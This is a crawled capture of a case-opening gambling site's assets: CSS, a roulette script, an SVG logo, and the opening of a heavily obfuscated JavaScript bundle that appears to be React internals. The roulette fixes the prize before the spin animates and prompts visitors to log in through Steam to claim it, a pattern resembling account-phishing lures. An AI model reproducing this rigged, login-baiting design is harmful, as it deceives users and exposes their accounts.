(max-width:1240px){left:50%;margin-left:0!important;transform:translateX(-50%)}}.YNQV7n8D5natQLgG{height:24px}.NJIsV60M4nPr45W_{width:210px;height:210px;display:flex;position:relative;flex-direction:column;align-items:center;gap:8px;text-transform:none;text-shadow:0 1px 2.7px rgba(0,0,0,.44);font-family:var(--font-mazzard-sans);font-size:13px;font-weight:600;color:var(--white);padding:15px 0 55px}._4p4yWHXmMqYLR6oV{width:133px;height:133px}.NJIsV60M4nPr45W_ .rvI9Jqstfe0uYF__{display:none;border-radius:52px;background:hsla(0,0%,100%,.81);padding:5px;max-width:170px;gap:6px;align-items:center;font-size:14px;line-height:14px;font-family:var(--font-mazzard-sans);font-weight:500;text-shadow:none;color:#411616;&:before{content:"";width:36px;height:36px;flex:0 0 36px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='36' viewBox='0 0 36 36' fill='none'%3E%3Crect width='36' height='36' rx='18' fill='%23411616'/%3E%3Cpath d='M16.1109 10.9969C16.0507 9.91244 16.9138 9 18 9C19.0862 9 19.9493 9.91244 19.8891 10.9969L19.4073 19.6687C19.3658 20.4156 18.748 21 18 21C17.252 21 16.6342 20.4156 16.5927 19.6687L16.1109 10.9969Z' fill='%23F83131'/%3E%3Crect x='16' y='23' width='4' height='4' rx='2' fill='%23F83131'/%3E%3C/svg%3E")}}.L6aScsLP6QTpuWEr.NJIsV60M4nPr45W_{width:210px!important;height:260px!important;border-radius:8px;padding:15px 0 20px;border-bottom-width:4px}.L6aScsLP6QTpuWEr .rvI9Jqstfe0uYF__{display:flex;margin:0 auto}.Q9iilTyHREG8MHZm{width:100%;display:flex;justify-content:space-between;@media (max-width:768px){flex-flow:column;align-items:center;gap:20px;padding-left:0;padding-bottom:20px;padding-right:0;padding-top:20px}}.tpdQbtoE7WXDHoiX{display:flex;gap:22px;align-items:center}.HLRrkjJ74q8G2SBR{display:flex;align-items:center;font-size:16px;font-style:italic;font-weight:700;text-transform:uppercase;font-family:var(--font-mazzard-sans)}.HLRrkjJ74q8G2SBR i{color:var(--yellow)}.aGFWBWHtYFdTZlkr{max-width:270px;text-align:right}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://caselimp.com/assets/js/core.js
body_size: 2731
content:
function initializeRoulette() {
    const cosmicContent = document.getElementById('cosmicContent');
    const rouletteModal = document.getElementById('rouletteModal');
    const rouletteItems = document.getElementById('rouletteItems');
    let startCaseButton = document.getElementById('startCase');
    let loginButton = document.getElementById('loginCase');
    const caseInfo = document.querySelector('.case-info');
    const caseInfoText = document.getElementById('caseInfoText');
    const overlay = document.getElementById('overlay');
    let claimHandler = null;
    let loginHandler = null;

    if (!cosmicContent || !rouletteModal || !rouletteItems || !startCaseButton) {
        console.error("Required roulette elements not found.");
        return;
    }

    const isSpecialCase = cosmicContent.dataset.mod === 'true';
    const colors = ['color-0', 'color-1', 'color-2', 'color-3', 'color-4', 'color-5', 'color-6', 'color-7', 'color-8', 'color-9'];
    const caseId = startCaseButton.dataset.case;
    const caseItems = itemsData[caseId] || [];

    if (caseItems.length === 0) {
        startCaseButton.disabled = true;
        startCaseButton.textContent = "Case is empty";
        return;
    }

    rouletteItems.innerHTML = caseItems.map((item, index) => `
        <div class="item-card ${colors[index % colors.length]}" data-id="${item.id}">
            <div class="item-image"><img src="${item.image}" loading="lazy" alt="${item.name}"></div>
            <div class="item-title">${item.name}</div>
        </div>
    `).join('');

    const originalItems = Array.from(rouletteItems.children);
    for (let i = 0; i < 15; i++) {
        originalItems.forEach(item => rouletteItems.appendChild(item.cloneNode(true)));
    }

    function showModal() {
        document.body.style.overflow = 'hidden';
        cosmicContent.classList.add('centered');
        overlay.classList.add('show');
        rouletteModal.classList.add('show');
    }

    function closeModal() {
        overlay.classList.remove('show');
        rouletteModal.classList.remove('show');
        cosmicContent.classList.remove('centered');
        document.body.style.overflow = 'auto';
    }

    function updateButtonAfterWin(prizeId) {
        startCaseButton.dataset.case = caseId;
        startCaseButton.dataset.prize = prizeId;

        startCaseButton.removeEventListener('click', startSpin);

        if (isAuthenticated) {
            if (loginButton && loginHandler) {
                loginButton.removeEventListener('click', loginHandler);
                loginHandler = null;
            }
            if (claimHandler) {
                startCaseButton.removeEventListener('click', claimHandler);
            }

            startCaseButton.textContent = 'Claim';
            startCaseButton.classList.add('show');
            if (loginButton) loginButton.classList.remove('show');

            claimHandler = function (e) {
                e.preventDefault();
                closeModal();
                if (isSpecialCase) {
                    localStorage.removeItem('lastPrize');
                }
                window.location.href = '/inventory';
            };
            startCaseButton.addEventListener('click', claimHandler);
        } else {
            if (claimHandler) {
                startCaseButton.removeEventListener('click', claimHandler);
                claimHandler = null;
            }

            startCaseButton.classList.remove('show');

            if (loginButton) {
                if (loginHandler) {
                    loginButton.removeEventListener('click', loginHandler);
                }
                loginButton.classList.add('show');
                loginHandler = function (e) {
                    e.preventDefault();
                    closeModal();
                    if (isSpecialCase) {
                        localStorage.removeItem('lastPrize');
                    }
                    //window.location.href = '/steam';
                };
                loginButton.addEventListener('click', loginHandler);
            }
        }
    }

    function showPrizeDirectly(prizeData) {
        showModal();

        setTimeout(() => {
            const prizeIndex = caseItems.findIndex(item => item.id == prizeData.prizeId);
            if (prizeIndex === -1) {
                localStorage.removeItem('lastPrize');
                closeModal();
                return;
            }

            const fixedSpins = 5;
            const winnerReelIndex = fixedSpins * originalItems.length + prizeIndex;
            const modalWidth = rouletteModal.offsetWidth;
            const itemSlotWidth = 230;
            const halfItemSlotWidth = 115;
            const shift = (modalWidth / 2) - (winnerReelIndex * itemSlotWidth) - halfItemSlotWidth;

            rouletteItems.style.transition = 'none';
            rouletteItems.style.transform = `translateX(${shift}px)`;

            const winnerElement = rouletteItems.children[winnerReelIndex];
            if (winnerElement) {
                winnerElement.classList.add('winner');
            }
            
            caseInfo.classList.add('show');
            caseInfoText.textContent = isAuthenticated ? 
                'You can claim your prize.' : 
                'Log in through Steam to claim your prize.';
            
            updateButtonAfterWin(prizeData.prizeId);
        }, 50);
    }
    
    function startSpin() {
        if (startCaseButton.textContent !== 'Open case') return;

        rouletteItems.style.transition = 'none';
        rouletteItems.style.transform = 'translateX(0)';
        document.querySelectorAll('.item-card.winner').forEach(el => el.classList.remove('winner'));
        caseInfo.classList.remove('show');
        startCaseButton.classList.remove('show');

        showModal();
        
        const prizeId = startCaseButton.dataset.prize;
        const prizeIndex = caseItems.findIndex(item => item.id == prizeId);
        
        if (prizeIndex === -1) {
            closeModal();
            return;
        }

        const randomSpins = 2 + Math.floor(Math.random() * 3);
        const winnerReelIndex = randomSpins * originalItems.length + prizeIndex;
        const modalWidth = rouletteModal.offsetWidth;
        const itemSlotWidth = 230; 
        const halfItemSlotWidth = 115;
        const shift = (modalWidth / 2) - (winnerReelIndex * itemSlotWidth) - halfItemSlotWidth;
        
        setTimeout(() => {
            rouletteItems.style.transition = 'transform 5s cubic-bezier(0.15, 0.95, 0.25, 1)';
            rouletteItems.style.transform = `translateX(${shift}px)`;
        }, 100);

        setTimeout(() => {
            const winnerElement = rouletteItems.children[winnerReelIndex];
            if (!winnerElement) return;

            winnerElement.classList.add('winner');
            caseInfo.classList.add('show');
            caseInfoText.textContent = isAuthenticated ? 
                'You can claim your prize.' : 
                'Log in through Steam to claim your prize.';
            
            const prizeName = caseItems[prizeIndex].name;
            
            if (isSpecialCase) {
                const prizeData = {
                    prizeId: prizeId,
                    prizeName: prizeName,
                    caseId: caseId
                };
                localStorage.setItem('lastPrize', JSON.stringify(prizeData));
            } else {
                fetch('/modules/cases/save_item.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                    body: `item_id=${encodeURIComponent(prizeId)}&item_name=${encodeURIComponent(prizeName)}&case_id=${encodeURIComponent(caseId)}&item_price=${encodeURIComponent(itemPrice)}`
                })
                .then(response => response.text())
                .then(text => {
                    if (text.trim() === 'OK') {
                        const userBalanceElement = document.querySelector('#userBalance');
                        if (userBalanceElement) {
                            const currentBalance = parseFloat(userBalanceElement.textContent);
                            userBalanceElement.textContent = (currentBalance - itemPrice).toFixed(2);
                        }
                    } else {
                        console.error('Server error saving item:', text);
                    }
                })
                .catch(error => console.error('Network error:', error));
            }

            updateButtonAfterWin(prizeId);

        }, 5100);
    }

    if (isSpecialCase) {
        const savedPrizeJSON = localStorage.getItem('lastPrize');
        if (savedPrizeJSON) {
            const savedPrize = JSON.parse(savedPrizeJSON);
            if (savedPrize.caseId === caseId) {
                showPrizeDirectly(savedPrize);
            } else {
                localStorage.removeItem('lastPrize');
                startCaseButton.addEventListener('click', startSpin);
            }
        } else {
            startCaseButton.addEventListener('click', startSpin);
        }
    } else {
        startCaseButton.addEventListener('click', startSpin);
    }
}

document.addEventListener('DOMContentLoaded', () => {
    initializeRoulette();

    document.querySelector('.o7TUJl0X_XMHEAB8')?.addEventListener('click', function (e) {
        e.preventDefault();
        document.querySelector('.DXmdy7OJYdGOkBiq')?.scrollIntoView({ behavior: 'smooth' });
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: http://caselimp.com/_next/static/media/navi.16365ef3.svg
body_size: 461
content:
<svg width="58" height="50" viewBox="0 0 58 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.416687 50L0.416687 20.149L57.3611 0V29.851L0.416687 50ZM1.69502 21.0262L1.69502 48.2185L56.1093 28.9738V1.78082L1.69502 21.0262Z" fill="#707277"/>
<path d="M4.51849 23.1527L4.51849 44.0996L12.1892 41.3881V20.4147L4.51849 23.1527Z" fill="#707277"/>
<path d="M53.2864 5.90106L45.6958 8.58552V29.5324L53.2864 26.8479V5.90106Z" fill="#707277"/>
<path d="M26.6253 15.3109L19.0348 17.9954V25.4651L26.6253 35.0613V15.3109Z" fill="#707277"/>
<path d="M44.3637 9.0376L36.7732 11.7492V19.1918L44.3637 28.788V9.0376Z" fill="#707277"/>
<path d="M13.5214 33.067L18.3691 39.1809L26.0133 36.4964L13.5214 20.7598V33.067Z" fill="#707277"/>
<path d="M27.9572 14.8323V22.6742L30.9405 26.4223L27.9572 27.4852V33.0141L34.3761 30.7282L36.081 32.9077L43.7782 30.1961L30.81 13.8223L27.9572 14.8323Z" fill="#707277"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://caselimp.com/ealsrw05gcc5.js
body_size: 153613
content:
function llbt_0x2cf2(_0x30643e,_0x479b6b){var _0x411b7b=llbt_0x411b();return llbt_0x2cf2=function(_0x2cf289,_0x4ebbf7){_0x2cf289=_0x2cf289-0x17e;var _0x55cd80=_0x411b7b[_0x2cf289];return _0x55cd80;},llbt_0x2cf2(_0x30643e,_0x479b6b);}(function(_0x5625ad,_0x1bbf1d){var _0x432d3c=llbt_0x2cf2,_0x1148b4=_0x5625ad();while(!![]){try{var _0x5c347e=-parseInt(_0x432d3c(0x394))/0x1*(parseInt(_0x432d3c(0x1a2))/0x2)+-parseInt(_0x432d3c(0x2a8))/0x3*(-parseInt(_0x432d3c(0x398))/0x4)+parseInt(_0x432d3c(0x248))/0x5+-parseInt(_0x432d3c(0x32c))/0x6+-parseInt(_0x432d3c(0x308))/0x7+-parseInt(_0x432d3c(0x4ba))/0x8+parseInt(_0x432d3c(0x215))/0x9;if(_0x5c347e===_0x1bbf1d)break;else _0x1148b4['push'](_0x1148b4['shift']());}catch(_0xc7d1d1){_0x1148b4['push'](_0x1148b4['shift']());}}}(llbt_0x411b,0x21ed3),((()=>{'use strict';var _0x308ac4=llbt_0x2cf2;var _0x4e1066={0x43:(_0x2112d0,_0x56876e,_0x1b8b73)=>{var _0x1df5de=llbt_0x2cf2,_0x38cf38=_0x1b8b73(0x2b8),_0x28066d=_0x1b8b73(0x1b2);function _0x4aede4(_0x19ba2e){var _0x371bc3=llbt_0x2cf2;for(var _0x1b8800=_0x371bc3(0x23d)+_0x19ba2e,_0xa6449=0x1;_0xa6449<arguments[_0x371bc3(0x4b2)];_0xa6449++)_0x1b8800+='&args[]='+encodeURIComponent(arguments[_0xa6449]);return _0x371bc3(0x255)+_0x19ba2e+_0x371bc3(0x369)+_0x1b8800+_0x371bc3(0x301);}var _0x4e6ecd=new Set(),_0x27f6d4={};function _0xfbc8cf(_0x5f00a3,_0x7e2acc){var _0x587936=llbt_0x2cf2;_0x7a0f28(_0x5f00a3,_0x7e2acc),_0x7a0f28(_0x5f00a3+_0x587936(0x373),_0x7e2acc);}function _0x7a0f28(_0x2ba5cd,_0x4d62b9){var _0x32d2b5=llbt_0x2cf2;for(_0x27f6d4[_0x2ba5cd]=_0x4d62b9,_0x2ba5cd=0x0;_0x2ba5cd<_0x4d62b9[_0x32d2b5(0x4b2)];_0x2ba5cd++)_0x4e6ecd[_0x32d2b5(0x1b6)](_0x4d62b9[_0x2ba5cd]);}var _0x331d4a=!(_0x1df5de(0x2d4)==typeof window||void 0x0===window[_0x1df5de(0x304)]||void 0x0===window[_0x1df5de(0x304)]['createElement']),_0x37a01a=Object['prototype'][_0x1df5de(0x396)],_0x200d0d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,_0x1697e1={},_0x1e8266={};function _0x370e6c(_0x1cf8d9,_0x3f68d5,_0x23d84f,_0x43f773,_0x3de55c,_0x53d2b6,_0x1a6d25){var _0x23eb50=_0x1df5de;this['acceptsBooleans']=0x2===_0x3f68d5||0x3===_0x3f68d5||0x4===_0x3f68d5,this['attributeName']=_0x43f773,this[_0x23eb50(0x2ff)]=_0x3de55c,this[_0x23eb50(0x35b)]=_0x23d84f,this[_0x23eb50(0x184)]=_0x1cf8d9,this[_0x23eb50(0x40f)]=_0x3f68d5,this[_0x23eb50(0x468)]=_0x53d2b6,this[_0x23eb50(0x20f)]=_0x1a6d25;}var _0x16ad67={};'children\x20dangerouslySetInnerHTML\x20defaultValue\x20defaultChecked\x20innerHTML\x20suppressContentEditableWarning\x20suppressHydrationWarning\x20style'['split']('\x20')[_0x1df5de(0x364)](function(_0x22627f){_0x16ad67[_0x22627f]=new _0x370e6c(_0x22627f,0x0,!0x1,_0x22627f,null,!0x1,!0x1);}),[[_0x1df5de(0x38f),_0x1df5de(0x347)],['className','class'],['htmlFor',_0x1df5de(0x25b)],[_0x1df5de(0x28b),'http-equiv']]['forEach'](function(_0x101f16){var _0x3e32b5=_0x101f16[0x0];_0x16ad67[_0x3e32b5]=new _0x370e6c(_0x3e32b5,0x1,!0x1,_0x101f16[0x1],null,!0x1,!0x1);}),[_0x1df5de(0x300),_0x1df5de(0x3eb),_0x1df5de(0x197),_0x1df5de(0x24c)][_0x1df5de(0x364)](function(_0x59bdba){var _0x214b72=_0x1df5de;_0x16ad67[_0x59bdba]=new _0x370e6c(_0x59bdba,0x2,!0x1,_0x59bdba[_0x214b72(0x388)](),null,!0x1,!0x1);}),[_0x1df5de(0x261),_0x1df5de(0x476),'focusable',_0x1df5de(0x3dc)][_0x1df5de(0x364)](function(_0x394ad0){_0x16ad67[_0x394ad0]=new _0x370e6c(_0x394ad0,0x2,!0x1,_0x394ad0,null,!0x1,!0x1);}),_0x1df5de(0x2c1)[_0x1df5de(0x451)]('\x20')[_0x1df5de(0x364)](function(_0x44ab71){var _0x5b5dcb=_0x1df5de;_0x16ad67[_0x44ab71]=new _0x370e6c(_0x44ab71,0x3,!0x1,_0x44ab71[_0x5b5dcb(0x388)](),null,!0x1,!0x1);}),[_0x1df5de(0x26a),_0x1df5de(0x3f6),'muted',_0x1df5de(0x44b)][_0x1df5de(0x364)](function(_0x459c74){_0x16ad67[_0x459c74]=new _0x370e6c(_0x459c74,0x3,!0x0,_0x459c74,null,!0x1,!0x1);}),[_0x1df5de(0x433),_0x1df5de(0x3b9)][_0x1df5de(0x364)](function(_0x3a5b94){_0x16ad67[_0x3a5b94]=new _0x370e6c(_0x3a5b94,0x4,!0x1,_0x3a5b94,null,!0x1,!0x1);}),['cols',_0x1df5de(0x432),'size',_0x1df5de(0x203)][_0x1df5de(0x364)](function(_0x1f0bec){_0x16ad67[_0x1f0bec]=new _0x370e6c(_0x1f0bec,0x6,!0x1,_0x1f0bec,null,!0x1,!0x1);}),[_0x1df5de(0x335),_0x1df5de(0x287)][_0x1df5de(0x364)](function(_0x2c70d6){var _0x14fafb=_0x1df5de;_0x16ad67[_0x2c70d6]=new _0x370e6c(_0x2c70d6,0x5,!0x1,_0x2c70d6[_0x14fafb(0x388)](),null,!0x1,!0x1);});var _0x500a87=/[\-:]([a-z])/g;function _0x318015(_0x2e8862){var _0x335329=_0x1df5de;return _0x2e8862[0x1][_0x335329(0x3ed)]();}function _0x222f2e(_0x4eec10,_0x7e320d,_0xa11adb,_0x5470ea){var _0x3d8cc1=_0x1df5de,_0xa573a8=_0x16ad67['hasOwnProperty'](_0x7e320d)?_0x16ad67[_0x7e320d]:null;(null!==_0xa573a8?0x0!==_0xa573a8[_0x3d8cc1(0x40f)]:_0x5470ea||!(0x2<_0x7e320d[_0x3d8cc1(0x4b2)])||'o'!==_0x7e320d[0x0]&&'O'!==_0x7e320d[0x0]||'n'!==_0x7e320d[0x1]&&'N'!==_0x7e320d[0x1])&&(function(_0x445390,_0x45b5fb,_0x455a73,_0x5b9219){var _0x21c0d7=_0x3d8cc1;if(null==_0x45b5fb||function(_0x15260e,_0x18d483,_0x23ba8e,_0x557306){var _0x26be21=llbt_0x2cf2;if(null!==_0x23ba8e&&0x0===_0x23ba8e['type'])return!0x1;switch(typeof _0x18d483){case'function':case _0x26be21(0x2f6):return!0x0;case'boolean':return!_0x557306&&(null!==_0x23ba8e?!_0x23ba8e[_0x26be21(0x18d)]:_0x26be21(0x334)!==(_0x15260e=_0x15260e[_0x26be21(0x388)]()[_0x26be21(0x3f0)](0x0,0x5))&&_0x26be21(0x3c8)!==_0x15260e);default:return!0x1;}}(_0x445390,_0x45b5fb,_0x455a73,_0x5b9219))return!0x0;if(_0x5b9219)return!0x1;if(null!==_0x455a73)switch(_0x455a73[_0x21c0d7(0x40f)]){case 0x3:return!_0x45b5fb;case 0x4:return!0x1===_0x45b5fb;case 0x5:return isNaN(_0x45b5fb);case 0x6:return isNaN(_0x45b5fb)||0x1>_0x45b5fb;}return!0x1;}(_0x7e320d,_0xa11adb,_0xa573a8,_0x5470ea)&&(_0xa11adb=null),_0x5470ea||null===_0xa573a8?function(_0x3b97b1){var _0x315fab=_0x3d8cc1;return!!_0x37a01a[_0x315fab(0x412)](_0x1e8266,_0x3b97b1)||!_0x37a01a[_0x315fab(0x412)](_0x1697e1,_0x3b97b1)&&(_0x200d0d[_0x315fab(0x310)](_0x3b97b1)?_0x1e8266[_0x3b97b1]=!0x0:(_0x1697e1[_0x3b97b1]=!0x0,!0x1));}(_0x7e320d)&&(null===_0xa11adb?_0x4eec10['removeAttribute'](_0x7e320d):_0x4eec10['setAttribute'](_0x7e320d,''+_0xa11adb)):_0xa573a8[_0x3d8cc1(0x35b)]?_0x4eec10[_0xa573a8[_0x3d8cc1(0x184)]]=null===_0xa11adb?0x3!==_0xa573a8[_0x3d8cc1(0x40f)]&&'':_0xa11adb:(_0x7e320d=_0xa573a8['attributeName'],_0x5470ea=_0xa573a8[_0x3d8cc1(0x2ff)],null===_0xa11adb?_0x4eec10[_0x3d8cc1(0x201)](_0x7e320d):(_0xa11adb=0x3===(_0xa573a8=_0xa573a8[_0x3d8cc1(0x40f)])||0x4===_0xa573a8&&!0x0===_0xa11adb?'':''+_0xa11adb,_0x5470ea?_0x4eec10['setAttributeNS'](_0x5470ea,_0x7e320d,_0xa11adb):_0x4eec10[_0x3d8cc1(0x33b)](_0x7e320d,_0xa11adb))));}_0x1df5de(0x4b7)[_0x1df5de(0x451)]('\x20')['forEach'](function(_0x3ab4b4){var _0x3aa95f=_0x1df5de,_0x28a82f=_0x3ab4b4[_0x3aa95f(0x195)](_0x500a87,_0x318015);_0x16ad67[_0x28a82f]=new _0x370e6c(_0x28a82f,0x1,!0x1,_0x3ab4b4,null,!0x1,!0x1);}),_0x1df5de(0x39e)[_0x1df5de(0x451)]('\x20')[_0x1df5de(0x364)](function(_0x1b88c9){var _0x1977cc=_0x1df5de,_0x26c1ba=_0x1b88c9[_0x1977cc(0x195)](_0x500a87,_0x318015);_0x16ad67[_0x26c1ba]=new _0x370e6c(_0x26c1ba,0x1,!0x1,_0x1b88c9,_0x1977cc(0x4bb),!0x1,!0x1);}),[_0x1df5de(0x19d),_0x1df5de(0x20e),_0x1df5de(0x3ac)][_0x1df5de(0x364)](function(_0xd007c5){var _0xb67a46=_0x1df5de,_0x549e6c=_0xd007c5[_0xb67a46(0x195)](_0x500a87,_0x318015);_0x16ad67[_0x549e6c]=new _0x370e6c(_0x549e6c,0x1,!0x1,_0xd007c5,_0xb67a46(0x475),!0x1,!0x1);}),[_0x1df5de(0x1ef),_0x1df5de(0x342)][_0x1df5de(0x364)](function(_0x2b0557){_0x16ad67[_0x2b0557]=new _0x370e6c(_0x2b0557,0x1,!0x1,_0x2b0557['toLowerCase'](),null,!0x1,!0x1);}),_0x16ad67[_0x1df5de(0x438)]=new _0x370e6c('xlinkHref',0x1,!0x1,_0x1df5de(0x453),_0x1df5de(0x4bb),!0x0,!0x1),[_0x1df5de(0x2a9),_0x1df5de(0x2e3),_0x1df5de(0x3b5),_0x1df5de(0x472)]['forEach'](function(_0xf274e3){var _0x3b362c=_0x1df5de;_0x16ad67[_0xf274e3]=new _0x370e6c(_0xf274e3,0x1,!0x1,_0xf274e3[_0x3b362c(0x388)](),null,!0x0,!0x0);});var _0x1c28f6=_0x38cf38['__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED'],_0x384da9=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x361)),_0x25f934=Symbol[_0x1df5de(0x25b)]('react.portal'),_0x1dab94=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x474)),_0x4cbfbd=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x20d)),_0x596116=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x42c)),_0x5829e0=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x199)),_0x361f34=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x340)),_0x292e48=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x2e6)),_0x344251=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x46e)),_0x3ecbff=Symbol['for'](_0x1df5de(0x229)),_0x4c090f=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x26c)),_0x3f6ec1=Symbol[_0x1df5de(0x25b)](_0x1df5de(0x2eb));Symbol['for']('react.scope'),Symbol[_0x1df5de(0x25b)](_0x1df5de(0x351));var _0x42ebd0=Symbol[_0x1df5de(0x25b)]('react.offscreen');Symbol[_0x1df5de(0x25b)]('react.legacy_hidden'),Symbol[_0x1df5de(0x25b)](_0x1df5de(0x3da)),Symbol[_0x1df5de(0x25b)]('react.tracing_marker');var _0x33c38b=Symbol[_0x1df5de(0x3ec)];function _0x4ae4f9(_0x4f4d4a){var _0x2639e3=_0x1df5de;return null===_0x4f4d4a||_0x2639e3(0x4bf)!=typeof _0x4f4d4a?null:_0x2639e3(0x30f)==typeof(_0x4f4d4a=_0x33c38b&&_0x4f4d4a[_0x33c38b]||_0x4f4d4a[_0x2639e3(0x284)])?_0x4f4d4a:null;}var _0x2a0dc6,_0x1ac124=Object[_0x1df5de(0x223)];function _0x1042a1(_0xa77b5b){var _0x50faea=_0x1df5de;if(void 0x0===_0x2a0dc6)try{throw Error();}catch(_0x21c380){var _0x156e43=_0x21c380[_0x50faea(0x1ee)][_0x50faea(0x3f8)]()[_0x50faea(0x319)](/\n( *(at )?)/);_0x2a0dc6=_0x156e43&&_0x156e43[0x1]||'';}return'\x0a'+_0x2a0dc6+_0xa77b5b;}var _0x415e6b=!0x1;function _0x48cd0b(_0x518299,_0x3d84e9){var _0x59108a=_0x1df5de;if(!_0x518299||_0x415e6b)return'';_0x415e6b=!0x0;var _0x1dbb2c=Error['prepareStackTrace'];Error['prepareStackTrace']=void 0x0;try{if(_0x3d84e9){if(_0x3d84e9=function(){throw Error();},Object['defineProperty'](_0x3d84e9[_0x59108a(0x393)],_0x59108a(0x469),{'set':function(){throw Error();}}),_0x59108a(0x4bf)==typeof Reflect&&Reflect[_0x59108a(0x2d2)]){try{Reflect[_0x59108a(0x2d2)](_0x3d84e9,[]);}catch(_0x4305df){var _0x11b5be=_0x4305df;}Reflect[_0x59108a(0x2d2)](_0x518299,[],_0x3d84e9);}else{try{_0x3d84e9[_0x59108a(0x412)]();}catch(_0x2e26e5){_0x11b5be=_0x2e26e5;}_0x518299[_0x59108a(0x412)](_0x3d84e9[_0x59108a(0x393)]);}}else{try{throw Error();}catch(_0x150f97){_0x11b5be=_0x150f97;}_0x518299();}}catch(_0x27d205){if(_0x27d205&&_0x11b5be&&_0x59108a(0x25e)==typeof _0x27d205[_0x59108a(0x1ee)]){for(var _0x5b4411=_0x27d205['stack']['split']('\x0a'),_0x1d5bd8=_0x11b5be[_0x59108a(0x1ee)][_0x59108a(0x451)]('\x0a'),_0x1853f5=_0x5b4411[_0x59108a(0x4b2)]-0x1,_0x1a6022=_0x1d5bd8[_0x59108a(0x4b2)]-0x1;0x1<=_0x1853f5&&0x0<=_0x1a6022&&_0x5b4411[_0x1853f5]!==_0x1d5bd8[_0x1a6022];)_0x1a6022--;for(;0x1<=_0x1853f5&&0x0<=_0x1a6022;_0x1853f5--,_0x1a6022--)if(_0x5b4411[_0x1853f5]!==_0x1d5bd8[_0x1a6022]){if(0x1!==_0x1853f5||0x1!==_0x1a6022)do{if(_0x1853f5--,0x0>--_0x1a6022||_0x5b4411[_0x1853f5]!==_0x1d5bd8[_0x1a6022]){var _0x197d4b='\x0a'+_0x5b4411[_0x1853f5][_0x59108a(0x195)]('\x20at\x20new\x20',_0x59108a(0x264));return _0x518299[_0x59108a(0x382)]&&_0x197d4b[_0x59108a(0x2d6)](_0x59108a(0x1a7))&&(_0x197d4b=_0x197d4b[_0x59108a(0x195)]('<anonymous>',_0x518299[_0x59108a(0x382)])),_0x197d4b;}}while(0x1<=_0x1853f5&&0x0<=_0x1a6022);break;}}}finally{_0x415e6b=!0x1,Error[_0x59108a(0x426)]=_0x1dbb2c;}return(_0x518299=_0x518299?_0x518299['displayName']||_0x518299[_0x59108a(0x2b2)]:'')?_0x1042a1(_0x518299):'';}function _0x5df665(_0xd53d51){var _0xe5f1c2=_0x1df5de;switch(_0xd53d51['tag']){case 0x5:return _0x1042a1(_0xd53d51[_0xe5f1c2(0x40f)]);case 0x10:return _0x1042a1(_0xe5f1c2(0x345));case 0xd:return _0x1042a1('Suspense');case 0x13:return _0x1042a1(_0xe5f1c2(0x41e));case 0x0:case 0x2:case 0xf:return _0x48cd0b(_0xd53d51[_0xe5f1c2(0x40f)],!0x1);case 0xb:return _0x48cd0b(_0xd53d51[_0xe5f1c2(0x40f)][_0xe5f1c2(0x230)],!0x1);case 0x1:return _0x48cd0b(_0xd53d51['type'],!0x0);default:return'';}}function _0x976912(_0x4abe98){var _0x4d3714=_0x1df5de;if(null==_0x4abe98)return null;if(_0x4d3714(0x30f)==typeof _0x4abe98)return _0x4abe98['displayName']||_0x4abe98[_0x4d3714(0x2b2)]||null;if(_0x4d3714(0x25e)==typeof _0x4abe98)return _0x4abe98;switch(_0x4abe98){case _0x1dab94:return _0x4d3714(0x1a5);case _0x25f934:return'Portal';case _0x596116:return'Profiler';case _0x4cbfbd:return _0x4d3714(0x4aa);case _0x344251:return _0x4d3714(0x26b);case _0x3ecbff:return'SuspenseList';}if('object'==typeof _0x4abe98)switch(_0x4abe98[_0x4d3714(0x210)]){case _0x361f34:return(_0x4abe98[_0x4d3714(0x382)]||_0x4d3714(0x31b))+_0x4d3714(0x320);case _0x5829e0:return(_0x4abe98[_0x4d3714(0x220)][_0x4d3714(0x382)]||'Context')+_0x4d3714(0x4a0);case _0x292e48:var _0x21ae6f=_0x4abe98[_0x4d3714(0x230)];return(_0x4abe98=_0x4abe98[_0x4d3714(0x382)])||(_0x4abe98=''!==(_0x4abe98=_0x21ae6f[_0x4d3714(0x382)]||_0x21ae6f[_0x4d3714(0x2b2)]||'')?_0x4d3714(0x4b1)+_0x4abe98+')':'ForwardRef'),_0x4abe98;case _0x4c090f:return null!==(_0x21ae6f=_0x4abe98['displayName']||null)?_0x21ae6f:_0x976912(_0x4abe98[_0x4d3714(0x40f)])||_0x4d3714(0x30c);case _0x3f6ec1:_0x21ae6f=_0x4abe98[_0x4d3714(0x1ac)],_0x4abe98=_0x4abe98['_init'];try{return _0x976912(_0x4abe98(_0x21ae6f));}catch(_0x5e15c4){}}return null;}function _0x4d49c8(_0x1b12df){var _0x3ed798=_0x1df5de,_0x461da9=_0x1b12df[_0x3ed798(0x40f)];switch(_0x1b12df[_0x3ed798(0x482)]){case 0x18:return _0x3ed798(0x3bd);case 0x9:return(_0x461da9[_0x3ed798(0x382)]||_0x3ed798(0x31b))+_0x3ed798(0x320);case 0xa:return(_0x461da9[_0x3ed798(0x220)][_0x3ed798(0x382)]||_0x3ed798(0x31b))+_0x3ed798(0x4a0);case 0x12:return _0x3ed798(0x2ee);case 0xb:return 